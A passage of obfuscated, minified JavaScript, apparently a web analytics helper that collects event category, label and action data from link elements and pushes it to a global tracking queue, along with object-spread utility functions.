_0x3b2f97[_0x5974e3(0x3e2,'\x40\x73\x55\x7a')](_0x2986c6,_0x24cf38);},'\x4b\x65\x63\x75\x41':function(_0x53ffd6,_0x41aba7){var _0x139b37=_0x302f66;return _0x3b2f97[_0x139b37(0x6e6,'\x47\x73\x4f\x2a')](_0x53ffd6,_0x41aba7);},'\x77\x6c\x63\x6a\x69':_0x3b2f97[_0x302f66(0x5b6,'\x44\x6a\x71\x24')],'\x70\x4c\x59\x61\x54':function(_0x24705a,_0x5a2998){var _0x2d7bea=_0x302f66;return _0x3b2f97[_0x2d7bea(0x4ca,'\x37\x4c\x70\x71')](_0x24705a,_0x5a2998);},'\x53\x55\x70\x6d\x56':_0x3b2f97[_0x302f66(0x4b0,'\x6e\x71\x39\x67')],'\x4a\x71\x52\x4f\x71':function(_0x1bee87,_0x5affff){var _0x360b8a=_0x302f66;return _0x3b2f97[_0x360b8a(0x41e,'\x51\x5d\x44\x6b')](_0x1bee87,_0x5affff);},'\x52\x4f\x52\x55\x78':_0x3b2f97[_0x302f66(0x4ab,'\x47\x73\x4f\x2a')],'\x46\x72\x64\x4c\x48':function(_0x482011,_0x5d0884){var _0x1a4779=_0x302f66;return _0x3b2f97[_0x1a4779(0x4c6,'\x4b\x64\x6e\x69')](_0x482011,_0x5d0884);},'\x45\x78\x44\x45\x75':_0x3b2f97[_0x302f66(0x88d,'\x46\x65\x50\x34')],'\x51\x63\x5a\x7a\x4d':_0x3b2f97[_0x302f66(0x253,'\x4f\x45\x5b\x37')],'\x54\x64\x42\x61\x50':_0x3b2f97[_0x302f66(0x778,'\x40\x73\x55\x7a')],'\x6d\x64\x6a\x41\x4c':_0x3b2f97[_0x302f66(0x414,'\x39\x6f\x65\x44')],'\x4a\x6c\x72\x7a\x6b':_0x3b2f97[_0x302f66(0x8c8,'\x51\x5d\x44\x6b')],'\x6f\x76\x72\x78\x50':function(_0x5f11a3,_0x595d93,_0x5efc87){var _0x13aa1f=_0x302f66;return _0x3b2f97[_0x13aa1f(0x4fb,'\x51\x74\x40\x5b')](_0x5f11a3,_0x595d93,_0x5efc87);},'\x53\x6a\x52\x4c\x54':_0x3b2f97[_0x302f66(0x507,'\x59\x25\x48\x7a')]};var _0x1a559c=_0x3b2f97[_0x302f66(0x1f9,'\x66\x43\x53\x5e')](_0x168519,0x0);Object[_0x302f66(0x602,'\x50\x28\x68\x31')](_0x33a475,_0x3b2f97[_0x302f66(0x596,'\x47\x78\x45\x71')],{'\x76\x61\x6c\x75\x65':!0x0}),_0x33a475[_0x302f66(0x7ae,'\x76\x4a\x2a\x67')]=function _0x3dc5cc(_0x3befb3){var _0x7a48e7=_0x302f66,_0x1672b0={'\x63\x49\x50\x61\x6b':function(_0x219cba,_0x18f984){var _0x2dc62d=_0x5401;return _0x3b2f97[_0x2dc62d(0x846,'\x41\x64\x33\x47')](_0x219cba,_0x18f984);}},_0x3241f8;if(!window[_0x7a48e7(0x547,'\x74\x6e\x6f\x25')])return void _0x3b2f97[_0x7a48e7(0x8bd,'\x37\x40\x49\x45')](setTimeout,function(){var _0x40ee33=_0x7a48e7;_0x1672b0[_0x40ee33(0x7e8,'\x77\x34\x44\x4e')](_0x3dc5cc,_0x3befb3);},0xc8);var _0x1a3e2f='',_0x59c5c8='',_0x3c157f='',_0x53a80c={};if(_0x3b2f97[_0x7a48e7(0x8ef,'\x39\x6f\x65\x44')](0x0,_0x3befb3[_0x7a48e7(0x359,'\x75\x43\x65\x6d')]('\x61')[_0x7a48e7(0x18e,'\x44\x6a\x71\x24')]))Array[_0x7a48e7(0x1f1,'\x51\x5d\x44\x6b')](_0x3befb3[_0x7a48e7(0x555,'\x39\x6f\x65\x44')]('\x61'))[_0x7a48e7(0x862,'\x41\x64\x33\x47')](function(_0x16abd1){var _0x1fee74=_0x7a48e7,_0x122eea=_0x1cdc94[_0x1fee74(0x385,'\x47\x73\x4f\x2a')](_0x45812b,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x59c5c8,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x3c157f,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x1a3e2f,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x53a80c},_0x16abd1,_0x3befb3);_0x1a3e2f=_0x122eea[_0x1fee74(0x36a,'\x4f\x45\x5b\x37')],_0x59c5c8=_0x122eea[_0x1fee74(0x860,'\x37\x40\x49\x45')],_0x3c157f=_0x122eea[_0x1fee74(0x340,'\x26\x79\x21\x26')],_0x53a80c=_0x122eea[_0x1fee74(0x2dd,'\x72\x5e\x6a\x5d')];});else{if(_0x3b2f97[_0x7a48e7(0x514,'\x74\x6e\x6f\x25')]('\x41',_0x3befb3[_0x7a48e7(0x4e9,'\x55\x7a\x50\x44')])){if(_0x3b2f97[_0x7a48e7(0x20b,'\x77\x34\x44\x4e')](_0x3b2f97[_0x7a48e7(0x232,'\x52\x34\x70\x31')],_0x3b2f97[_0x7a48e7(0x21b,'\x41\x64\x68\x52')])){var _0x10e595=_0x3b2f97[_0x7a48e7(0x4b8,'\x76\x4a\x2a\x67')](_0x45812b,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x59c5c8,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x3c157f,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0x1a3e2f,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x53a80c},_0x3befb3);_0x1a3e2f=_0x10e595[_0x7a48e7(0x4c7,'\x4f\x45\x26\x21')],_0x59c5c8=_0x10e595[_0x7a48e7(0x840,'\x56\x64\x68\x44')],_0x3c157f=_0x10e595[_0x7a48e7(0x2d7,'\x47\x78\x45\x71')],_0x53a80c=_0x10e595[_0x7a48e7(0x268,'\x26\x79\x21\x26')];}else{var _0x546fb9=_0x42bd1c[_0x7a48e7(0x4ce,'\x5b\x5a\x4d\x56')](_0x25099e);if(_0x4efa1f[_0x7a48e7(0x49e,'\x47\x78\x45\x71')]){var _0x14dac9=_0x417430[_0x7a48e7(0x7a3,'\x66\x43\x53\x5e')](_0xcee5cf);_0x56aa34&&(_0x14dac9=_0x14dac9[_0x7a48e7(0x53e,'\x51\x5d\x44\x6b')](function(_0xfc63a9){var _0x5cd7d4=_0x7a48e7;return _0x25644a[_0x5cd7d4(0x736,'\x54\x6a\x44\x48')](_0x3947e2,_0xfc63a9)[_0x5cd7d4(0x59a,'\x55\x7a\x50\x44')];})),_0x546fb9[_0x7a48e7(0x3ae,'\x37\x40\x49\x45')][_0x7a48e7(0x46b,'\x2a\x54\x59\x57')](_0x546fb9,_0x14dac9);}return _0x546fb9;}}}var _0x1f16df=[_0x59c5c8,_0x1a3e2f,_0x3c157f,0x1,_0x53a80c];(_0x3241f8=window)[_0x7a48e7(0x7f3,'\x66\x29\x59\x68')][_0x7a48e7(0x1b2,'\x53\x43\x71\x29')](_0x3241f8,_0x1f16df);},_0x33a475[_0x302f66(0x722,'\x47\x78\x45\x71')]=function(_0x1c9555){var _0x5bb9e1=_0x302f66,_0x492ecd={'\x62\x70\x68\x66\x53':function(_0x391201,_0x1c4bed){var _0x1c614e=_0x5401;return _0x3b2f97[_0x1c614e(0x63e,'\x7a\x23\x6a\x54')](_0x391201,_0x1c4bed);},'\x52\x63\x6b\x53\x46':_0x3b2f97[_0x5bb9e1(0x468,'\x56\x64\x68\x44')],'\x50\x48\x79\x55\x74':function(_0x5e176b,_0x127581){var _0x2c0148=_0x5bb9e1;return _0x3b2f97[_0x2c0148(0x2be,'\x47\x78\x45\x71')](_0x5e176b,_0x127581);},'\x53\x44\x42\x44\x6f':function(_0x554408,_0x3541d8){var _0x3539dc=_0x5bb9e1;return _0x3b2f97[_0x3539dc(0x424,'\x75\x43\x65\x6d')](_0x554408,_0x3541d8);},'\x58\x72\x43\x45\x70':function(_0x290e90,_0x2f9e0a,_0x7ceb9f,_0x58068d){var _0x469f8c=_0x5bb9e1;return _0x3b2f97[_0x469f8c(0x181,'\x50\x28\x68\x31')](_0x290e90,_0x2f9e0a,_0x7ceb9f,_0x58068d);},'\x57\x43\x46\x53\x75':_0x3b2f97[_0x5bb9e1(0x4c0,'\x37\x40\x49\x45')],'\x4d\x68\x5a\x51\x54':function(_0xd9eaea,_0x36de6e,_0x5cbfdf){var _0x4ae98a=_0x5bb9e1;return _0x3b2f97[_0x4ae98a(0x3c6,'\x24\x44\x36\x24')](_0xd9eaea,_0x36de6e,_0x5cbfdf);},'\x70\x6b\x72\x6a\x4d':function(_0x25a10f,_0xe0c8dc){var _0x323fa2=_0x5bb9e1;return _0x3b2f97[_0x323fa2(0x304,'\x50\x28\x68\x31')](_0x25a10f,_0xe0c8dc);},'\x78\x51\x49\x63\x6a':function(_0x41c051,_0x4e12d0){var _0x226ca5=_0x5bb9e1;return _0x3b2f97[_0x226ca5(0x7c9,'\x4a\x6d\x42\x5a')](_0x41c051,_0x4e12d0);},'\x78\x51\x69\x4d\x45':function(_0x579f7d,_0xab7b3e,_0x32385f){var _0x428686=_0x5bb9e1;return _0x3b2f97[_0x428686(0x15c,'\x42\x43\x49\x6c')](_0x579f7d,_0xab7b3e,_0x32385f);},'\x6f\x50\x72\x49\x44':function(_0x5d01a7,_0x2b078b){var _0x1a48d6=_0x5bb9e1;return _0x3b2f97[_0x1a48d6(0x224,'\x2a\x41\x50\x31')](_0x5d01a7,_0x2b078b);},'\x4e\x67\x62\x44\x62':_0x3b2f97[_0x5bb9e1(0x472,'\x41\x64\x68\x52')],'\x51\x75\x70\x7a\x74':_0x3b2f97[_0x5bb9e1(0x5b7,'\x41\x64\x33\x47')],'\x6e\x59\x4d\x4e\x73':_0x3b2f97[_0x5bb9e1(0x459,'\x59\x25\x48\x7a')],'\x6f\x47\x76\x50\x45':_0x3b2f97[_0x5bb9e1(0x3b7,'\x77\x34\x44\x4e')],'\x5a\x41\x45\x48\x6e':function(_0x463476,_0x3c41f2,_0x260509){var _0xcf3bae=_0x5bb9e1;return _0x3b2f97[_0xcf3bae(0x52c,'\x74\x6e\x6f\x25')](_0x463476,_0x3c41f2,_0x260509);},'\x63\x65\x53\x4a\x4c':_0x3b2f97[_0x5bb9e1(0x168,'\x51\x5d\x44\x6b')],'\x65\x68\x54\x59\x4a':function(_0x6b8b7e,_0x21562c){var _0x4a4d9c=_0x5bb9e1;return _0x3b2f97[_0x4a4d9c(0x32f,'\x57\x39\x34\x5e')](_0x6b8b7e,_0x21562c);}},_0xef4842=null;_0x1c9555[_0x5bb9e1(0x404,'\x75\x28\x78\x28')](_0x3b2f97[_0x5bb9e1(0x7e2,'\x6b\x76\x5b\x57')],function(){var _0x505b60=_0x5bb9e1,_0x47fd30={'\x55\x62\x42\x75\x4e':function(_0x12957d,_0x279d33){var _0x411155=_0x5401;return _0x492ecd[_0x411155(0x8bf,'\x6e\x76\x25\x69')](_0x12957d,_0x279d33);},'\x48\x78\x52\x48\x4d':function(_0x55639a,_0xabacbf,_0x5eb882,_0x48a895){var _0xae2fc7=_0x5401;return _0x492ecd[_0xae2fc7(0x832,'\x41\x64\x33\x47')](_0x55639a,_0xabacbf,_0x5eb882,_0x48a895);},'\x57\x65\x70\x4e\x67':_0x492ecd[_0x505b60(0x1f4,'\x53\x43\x71\x29')],'\x4c\x41\x41\x47\x75':function(_0xea1de7,_0xe7a0a9,_0xb885f5){var _0x40a8c5=_0x505b60;return _0x492ecd[_0x40a8c5(0x695,'\x35\x71\x65\x69')](_0xea1de7,_0xe7a0a9,_0xb885f5);},'\x45\x4d\x4b\x78\x52':function(_0x352240,_0xf401b6){var _0x56c0fd=_0x505b60;return _0x492ecd[_0x56c0fd(0x75c,'\x26\x79\x21\x26')](_0x352240,_0xf401b6);},'\x41\x68\x61\x5a\x63':function(_0x16f78d,_0xf3f33){var _0x1dacf4=_0x505b60;return _0x492ecd[_0x1dacf4(0x332,'\x39\x6f\x65\x44')](_0x16f78d,_0xf3f33);},'\x65\x56\x4a\x67\x6b':function(_0x39f13a,_0x433b52,_0xece507){var _0x523c3c=_0x505b60;return _0x492ecd[_0x523c3c(0x544,'\x6e\x71\x39\x67')](_0x39f13a,_0x433b52,_0xece507);}},_0x1b2a0b;if(window[_0x505b60(0x46c,'\x35\x71\x65\x69')]){if(_0xef4842){if(_0x492ecd[_0x505b60(0x7a4,'\x57\x39\x34\x5e')](_0x492ecd[_0x505b60(0x53a,'\x7a\x23\x6a\x54')],_0x492ecd[_0x505b60(0x753,'\x51\x5d\x44\x6b')])){var _0x534934={'\x74\x6a\x6e\x68\x72':function(_0x2bdf7d,_0x53fced){var _0x5995fd=_0x505b60;return _0x492ecd[_0x5995fd(0x4db,'\x56\x64\x68\x44')](_0x2bdf7d,_0x53fced);},'\x44\x43\x55\x50\x63':_0x492ecd[_0x505b60(0x71d,'\x66\x43\x53\x5e')],'\x72\x58\x73\x45\x70':function(_0x4d9be3,_0x33d096){var _0x459fc2=_0x505b60;return _0x492ecd[_0x459fc2(0x4a5,'\x6e\x63\x53\x4f')](_0x4d9be3,_0x33d096);},'\x47\x4f\x48\x6d\x51':function(_0xecf8be,_0x454318){var _0x584972=_0x505b60;return _0x492ecd[_0x584972(0x41f,'\x47\x73\x4f\x2a')](_0xecf8be,_0x454318);}};_0x3ad140[_0x505b60(0x74d,'\x41\x64\x33\x47')]=function(_0x3b7f43){var _0x1bfbd1=_0x505b60;if(_0x534934[_0x1bfbd1(0x61e,'\x5b\x5a\x4d\x56')](_0x534934[_0x1bfbd1(0x46f,'\x4b\x64\x6e\x69')],typeof _0x5ec461)&&_0x534934[_0x1bfbd1(0x3b2,'\x47\x73\x4f\x2a')](_0x332817[_0x1bfbd1(0x450,'\x23\x6b\x6b\x58')],_0x534934[_0x1bfbd1(0x73a,'\x50\x28\x68\x31')](_0x91356e,_0x3b7f43)))return _0x2b44d9[_0x1bfbd1(0x3a6,'\x57\x39\x34\x5e')](_0x3b7f43);};}else{var _0x524a20;(_0x524a20=window)[_0x505b60(0x6ee,'\x2a\x54\x59\x57')][_0x505b60(0x75f,'\x72\x5e\x6a\x5d')](_0x524a20,(0x0,_0x40fba1[_0x505b60(0x195,'\x54\x6a\x44\x48')])(_0xef4842));}}else{if(_0x492ecd[_0x505b60(0x7d4,'\x6e\x76\x25\x69')](_0x492ecd[_0x505b60(0x7be,'\x42\x43\x49\x6c')],_0x492ecd[_0x505b60(0x5f1,'\x57\x39\x34\x5e')])){var _0x56fd36=_0x492ecd[_0x505b60(0x419,'\x53\x43\x71\x29')](_0x3b1a56,_0x492ecd[_0x505b60(0x3b3,'\x77\x6a\x30\x38')],_0x1c9555),_0x240623=_0x492ecd[_0x505b60(0x1b0,'\x42\x43\x49\x6c')](_0x3a7386,_0x1c9555),_0x409428=_0x492ecd[_0x505b60(0x1b0,'\x42\x43\x49\x6c')](_0x4981ec,_0x1c9555),_0x5c1b8e=_0x492ecd[_0x505b60(0x19f,'\x38\x32\x24\x52')](_0x5c06c5,{},_0x492ecd[_0x505b60(0x452,'\x4a\x6d\x42\x5a')](_0x5c2341,_0x1c9555));_0xef4842=[_0x409428,_0x56fd36,_0x240623,0x1,_0x5c1b8e],(_0x1b2a0b=window)[_0x505b60(0x868,'\x55\x7a\x50\x44')][_0x505b60(0x2ed,'\x26\x79\x21\x26')](_0x1b2a0b,(0x0,_0x40fba1[_0x505b60(0x7b5,'\x46\x65\x50\x34')])(_0xef4842));}else{var _0x458d8a=_0x47fd30[_0x505b60(0x805,'\x72\x5e\x6a\x5d')][_0x505b60(0x710,'\x59\x25\x48\x7a')]('\x7c'),_0x25b56a=0x0;while(!![]){switch(_0x458d8a[_0x25b56a++]){case'\x30':var _0x43e0da;continue;case'\x31':if(!_0x2fd3e4[_0x505b60(0x868,'\x55\x7a\x50\x44')])return void _0x47fd30[_0x505b60(0x3df,'\x41\x64\x68\x52')](_0x524a32,function(){var _0x1030bf=_0x505b60;_0x47fd30[_0x1030bf(0x8e7,'\x50\x28\x68\x31')](_0x6d03bc,_0x3fdc97);},0xc8);continue;case'\x32':var _0x182620=[_0x36f948,_0xb97526,_0x14a34b,0x1,_0x33c4c3];continue;case'\x33':var _0xb97526='',_0x36f948='',_0x14a34b='',_0x33c4c3={};continue;case'\x34':(_0x43e0da=_0x65ab0d)[_0x505b60(0x4e4,'\x76\x4a\x2a\x67')][_0x505b60(0x494,'\x42\x43\x49\x6c')](_0x43e0da,_0x182620);continue;case'\x35':if(_0x47fd30[_0x505b60(0x7bd,'\x51\x74\x40\x5b')](0x0,_0x4e3652[_0x505b60(0x697,'\x6e\x76\x25\x69')]('\x61')[_0x505b60(0x59d,'\x74\x6e\x6f\x25')]))_0x486590[_0x505b60(0x57b,'\x2a\x54\x59\x57')](_0x4f62e1[_0x505b60(0x2f7,'\x74\x6e\x6f\x25')]('\x61'))[_0x505b60(0x4e7,'\x4f\x45\x26\x21')](function(_0x90e43f){var _0x350732=_0x505b60,_0x4d89c5=_0x47fd30[_0x350732(0x5dd,'\x66\x43\x53\x5e')](_0x44bfca,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x36f948,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x14a34b,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0xb97526,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x33c4c3},_0x90e43f,_0x464610);_0xb97526=_0x4d89c5[_0x350732(0x74f,'\x44\x6a\x71\x24')],_0x36f948=_0x4d89c5[_0x350732(0x8be,'\x44\x6a\x71\x24')],_0x14a34b=_0x4d89c5[_0x350732(0x206,'\x37\x4c\x70\x71')],_0x33c4c3=_0x4d89c5[_0x350732(0x5fd,'\x51\x5d\x44\x6b')];});else{if(_0x47fd30[_0x505b60(0x839,'\x77\x34\x44\x4e')]('\x41',_0x46a06d[_0x505b60(0x384,'\x26\x79\x21\x26')])){var _0x388216=_0x47fd30[_0x505b60(0x7d5,'\x70\x79\x59\x59')](_0x4d01c9,{'\x65\x76\x65\x6e\x74\x43\x61\x74\x65\x67\x6f\x72\x79':_0x36f948,'\x65\x76\x65\x6e\x74\x4c\x61\x62\x65\x6c':_0x14a34b,'\x65\x76\x65\x6e\x74\x41\x63\x74\x69\x6f\x6e':_0xb97526,'\x6a\x73\x6f\x6e\x50\x61\x72\x61\x6d':_0x33c4c3},_0x2986cb);_0xb97526=_0x388216[_0x505b60(0x5f7,'\x51\x5d\x44\x6b')],_0x36f948=_0x388216[_0x505b60(0x255,'\x72\x52\x6c\x40')],_0x14a34b=_0x388216[_0x505b60(0x801,'\x44\x6a\x71\x24')],_0x33c4c3=_0x388216[_0x505b60(0x86a,'\x41\x64\x33\x47')];}}continue;}break;}}}}});};var _0x40fba1=_0x3b2f97[_0x302f66(0x7ec,'\x66\x43\x53\x5e')](_0x1a559c,_0x3b2f97[_0x302f66(0x3e7,'\x72\x52\x6c\x40')](_0x168519,0xa)),_0x41da3f=_0x3b2f97[_0x302f66(0x501,'\x4b\x64\x6e\x69')](_0x1a559c,_0x3b2f97[_0x302f66(0x8c7,'\x70\x79\x59\x59')](_0x168519,0x1));function _0x47c78a(_0x341fe7,_0x4e6b92){var _0xfdc5b7=_0x302f66,_0x54382b={'\x4a\x70\x70\x77\x58':function(_0x3b2254,_0x469405){var _0x3563d0=_0x5401;return _0x3b2f97[_0x3563d0(0x863,'\x41\x64\x33\x47')](_0x3b2254,_0x469405);},'\x44\x6d\x52\x79\x53':_0x3b2f97[_0xfdc5b7(0x79a,'\x42\x43\x49\x6c')],'\x7a\x61\x57\x70\x70':_0x3b2f97[_0xfdc5b7(0x6f3,'\x51\x74\x40\x5b')],'\x4a\x4b\x74\x4b\x5a':_0x3b2f97[_0xfdc5b7(0x449,'\x76\x4a\x2a\x67')],'\x42\x58\x52\x41\x4d':function(_0x5b4a41,_0x52a610){var _0x438e22=_0xfdc5b7;return _0x3b2f97[_0x438e22(0x1f6,'\x51\x74\x40\x5b')](_0x5b4a41,_0x52a610);},'\x49\x64\x6c\x67\x73':function(_0x4c31cf,_0x490556){var _0x337389=_0xfdc5b7;return _0x3b2f97[_0x337389(0x86d,'\x44\x6a\x71\x24')](_0x4c31cf,_0x490556);},'\x76\x66\x65\x54\x42':_0x3b2f97[_0xfdc5b7(0x148,'\x41\x64\x68\x52')],'\x55\x72\x54\x79\x6f':_0x3b2f97[_0xfdc5b7(0x28d,'\x39\x6f\x65\x44')],'\x6d\x63\x76\x69\x54':function(_0x50ac72,_0x3a57af){var _0x29bfa1=_0xfdc5b7;return _0x3b2f97[_0x29bfa1(0x1d4,'\x74\x6e\x6f\x25')](_0x50ac72,_0x3a57af);},'\x4c\x43\x58\x56\x6d':function(_0x4b9f8a,_0x4fda13){var _0x10ddf1=_0xfdc5b7;return _0x3b2f97[_0x10ddf1(0x254,'\x75\x28\x78\x28')](_0x4b9f8a,_0x4fda13);},'\x61\x50\x6f\x75\x70':function(_0x4712df,_0x3827f8,_0x3d8848){var _0x4ae094=_0xfdc5b7;return _0x3b2f97[_0x4ae094(0x87a,'\x51\x74\x40\x5b')](_0x4712df,_0x3827f8,_0x3d8848);}};if(_0x3b2f97[_0xfdc5b7(0x207,'\x6e\x63\x53\x4f')](_0x3b2f97[_0xfdc5b7(0x682,'\x56\x64\x68\x44')],_0x3b2f97[_0xfdc5b7(0x6e3,'\x7a\x23\x6a\x54')])){var _0x444e1c=Object[_0xfdc5b7(0x2c7,'\x4f\x45\x26\x21')](_0x341fe7);if(Object[_0xfdc5b7(0x1f8,'\x77\x6a\x30\x38')]){if(_0x3b2f97[_0xfdc5b7(0x358,'\x47\x78\x45\x71')](_0x3b2f97[_0xfdc5b7(0x3ed,'\x41\x64\x68\x52')],_0x3b2f97[_0xfdc5b7(0x844,'\x6e\x76\x25\x69')])){var _0x4a580d=Object[_0xfdc5b7(0x311,'\x77\x34\x44\x4e')](_0x341fe7);_0x4e6b92&&(_0x4a580d=_0x4a580d[_0xfdc5b7(0x54b,'\x55\x7a\x50\x44')](function(_0x481944){var _0x5ecba0=_0xfdc5b7,_0x1fdbf1={'\x71\x54\x58\x6a\x51':function(_0x7575a,_0x3e8fea,_0x1f9a48){var _0x591ec5=_0x5401;return _0x1cdc94[_0x591ec5(0x401,'\x6e\x71\x39\x67')](_0x7575a,_0x3e8fea,_0x1f9a48);},'\x48\x64\x41\x6e\x4d':_0x1cdc94[_0x5ecba0(0x3fb,'\x6e\x71\x39\x67')],'\x4d\x63\x56\x66\x44':function(_0x1eb789,_0x1f4bab){var _0x4f0de1=_0x5ecba0;return _0x1cdc94[_0x4f0de1(0x43e,'\x56\x64\x68\x44')](_0x1eb789,_0x1f4bab);}};if(_0x1cdc94[_0x5ecba0(0x7dc,'\x38\x32\x24\x52')](_0x1cdc94[_0x5ecba0(0x3be,'\x75\x43\x65\x6d')],_0x1cdc94[_0x5ecba0(0x1e6,'\x6e\x71\x39\x67')]))return Object[_0x5ecba0(0x615,'\x26\x79\x21\x26')](_0x341fe7,_0x481944)[_0x5ecba0(0x26a,'\x44\x6a\x71\x24')];else{var _0x434a19=_0x1fdbf1[_0x5ecba0(0x87e,'\x77\x34\x44\x4e')](_0x228fb4,_0x1fdbf1[_0x5ecba0(0x27f,'\x42\x43\x49\x6c')],_0x2655ab),_0x38451b=_0x1fdbf1[_0x5ecba0(0x5dc,'\x6e\x71\x39\x67')](_0x2c78a0,_0x47d238),_0x1fd556=_0x1fdbf1[_0x5ecba0(0x5a4,'\x72\x5e\x6a\x5d')](_0x214c87,_0x22b9ab),_0x313c80=_0x1fdbf1[_0x5ecba0(0x7db,'\x72\x5e\x6a\x5d')](_0x1a7264,{},_0x1fdbf1[_0x5ecba0(0x578,'\x38\x32\x24\x52')](_0x411421,_0x40b833));_0x37f685=[_0x1fd556,_0x434a19,_0x38451b,0x1,_0x313c80],(_0x498d63=_0x4c1f4f)[_0x5ecba0(0x541,'\x72\x21\x76\x31')][_0x5ecba0(0x4a9,'\x7a\x23\x6a\x54')](_0x5b2e38,(0x0,_0x24c408[_0x5ecba0(0x84e,'\x59\x25\x48\x7a')])(_0x1b097a));}})),_0x444e1c[_0xfdc5b7(0x62d,'\x75\x43\x65\x6d')][_0xfdc5b7(0x29e,'\x77\x6a\x30\x38')](_0x444e1c,_0x4a580d);}else _0x54382b[_0xfdc5b7(0x3ac,'\x6e\x71\x39\x67')](_0x54382b[_0xfdc5b7(0x837,'\x26\x79\x21\x26')],typeof _0x3fc9d8)&&_0x169ade[_0xfdc5b7(0x5bd,'\x72\x52\x6c\x40')]&&_0x12c012[_0xfdc5b7(0x365,'\x6e\x71\x39\x67')](_0x166cb2,_0x3eae8d[_0xfdc5b7(0x153,'\x24\x44\x36\x24')],{'\x76\x61\x6c\x75\x65':_0x54382b[_0xfdc5b7(0x197,'\x6b\x76\x5b\x57')]}),_0x84b1bd[_0xfdc5b7(0x4b9,'\x4a\x6d\x42\x5a')](_0x55b1d9,_0x54382b[_0xfdc5b7(0x50a,'\x4a\x6d\x42\x5a')],{'\x76\x61\x6c\x75\x65':!0x0});}return _0x444e1c;}else{var _0x4154ee,_0x253c47,_0x5bac68;if(_0x54382b[_0xfdc5b7(0x492,'\x77\x34\x44\x4e')](_0x92c9fe,0x1))_0x4154ee=(0x0,_0x56449e[_0xfdc5b7(0x899,'\x50\x28\x68\x31')])((0x0,_0x5d2601[_0xfdc5b7(0x609,'\x6e\x76\x25\x69')])(_0x3cda5d)),_0x54382b[_0xfdc5b7(0x16b,'\x38\x32\x24\x52')](_0x54382b[_0xfdc5b7(0x764,'\x24\x44\x36\x24')],_0x27fdce)&&(_0x5bac68=(0x0,_0x403a1f[_0xfdc5b7(0x536,'\x2a\x41\x50\x31')])(_0x39185d,_0x54382b[_0xfdc5b7(0x5ae,'\x37\x40\x49\x45')])?_0x54382b[_0xfdc5b7(0x164,'\x5b\x5a\x4d\x56')](_0x42a5b8,0x3):_0x54382b[_0xfdc5b7(0x393,'\x53\x43\x71\x29')](_0x54382b[_0xfdc5b7(0x438,'\x51\x74\x40\x5b')](_0x56620e,_0x3f0285),0x3)),_0x253c47=(0x0,_0xdd7b5e[_0xfdc5b7(0x6d3,'\x6e\x63\x53\x4f')])(_0x5bac68?_0x54382b[_0xfdc5b7(0x160,'\x4f\x45\x26\x21')]:_0x5a0689,_0x5bac68);else _0x4154ee=(0x0,_0x210131[_0xfdc5b7(0x7e4,'\x70\x79\x59\x59')])((0x0,_0x8bbe2c[_0xfdc5b7(0x857,'\x41\x64\x68\x52')])(_0x1674a4)),_0x253c47=(0x0,_0x2af398[_0xfdc5b7(0x259,'\x51\x74\x40\x5b')])(_0x2e18b2);_0x4154ee[_0xfdc5b7(0x616,'\x77\x6a\x30\x38')](_0x253c47,_0x4154ee[_0xfdc5b7(0x4ac,'\x39\x6f\x65\x44')]),_0x54382b[_0xfdc5b7(0x7ee,'\x4a\x6d\x42\x5a')](_0x329425,_0x4154ee,_0x1dd555);}}function _0x5c06c5(_0x31c10a){var _0x5b5a83=_0x302f66,_0x1c20e3={'\x66\x4e\x66\x70\x6e':function(_0x2e57c6,_0x2f80d9){var _0x40aa02=_0x5401;return _0x1cdc94[_0x40aa02(0x871,'\x47\x73\x4f\x2a')](_0x2e57c6,_0x2f80d9);},'\x67\x68\x63\x4f\x7a':function(_0x34de44,_0x54a56d){var _0x1b57d6=_0x5401;return _0x1cdc94[_0x1b57d6(0x3bd,'\x24\x44\x36\x24')](_0x34de44,_0x54a56d);},'\x4e\x4d\x42\x49\x63':function(_0x211d4b){var _0xd15dc=_0x5401;return _0x1cdc94[_0xd15dc(0x1df,'\x39\x6f\x65\x44')](_0x211d4b);},'\x61\x74\x48\x6d\x7a':_0x1cdc94[_0x5b5a83(0x32e,'\x52\x34\x70\x31')],'\x61\x73\x43\x4f\x49':_0x1cdc94[_0x5b5a83(0x5f0,'\x52\x34\x70\x31')],'\x53\x63\x54\x65\x79':_0x1cdc94[_0x5b5a83(0x3e5,'\x4b\x64\x6e\x69')],'\x54\x7a\x74\x74\x76':_0x1cdc94[_0x5b5a83(0x5ce,'\x4a\x6d\x42\x5a')],'\x47\x50\x41\x53\x4b':_0x1cdc94[_0x5b5a83(0x4d4,'\x44\x6a\x71\x24')],'\x4e\x43\x41\x51\x6c':_0x1cdc94[_0x5b5a83(0x575,'\x70\x79\x59\x59')],'\x4e\x6d\x6b\x57\x6c':_0x1cdc94[_0x5b5a83(0x3cb,'\x4f\x45\x5b\x37')]};for(var _0x3f43f7=0x1;_0x1cdc94[_0x5b5a83(0x4df,'\x50\x28\x68\x31')](_0x3f43f7,arguments[_0x5b5a83(0x812,'\x56\x64\x68\x44')]);_0x3f43f7++){var _0x38363b=_0x1cdc94[_0x5b5a83(0x728,'\x55\x7a\x50\x44')](null,arguments[_0x3f43f7])?arguments[_0x3f43f7]:{};_0x1cdc94[_0x5b5a83(0x8fa,'\x56\x64\x68\x44')](_0x3f43f7,0x2)?_0x1cdc94[_0x5b5a83(0x6cf,'\x24\x44\x36\x24')](_0x47c78a,_0x1cdc94[_0x5b5a83(0x838,'\x6e\x63\x53\x4f')](Object,_0x38363b),!0x0)[_0x5b5a83(0x38a,'\x51\x74\x40\x5b')](function(_0x551814){var 